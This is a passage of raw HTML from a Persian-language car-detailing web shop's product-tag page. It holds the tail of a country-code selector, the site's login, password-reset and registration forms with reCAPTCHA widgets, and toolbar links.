class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me439199155" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me439199155"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="d5951c354b4172fbdba518f36daf47dd"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="771893a695" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="63fc511a6a" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="4a222f8d97a634a1afc4d2a975021b5d"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="771893a695" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="404d2459cd9d0bc687b41f1cb5f64560"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="4b63311fab" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="771893a695" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
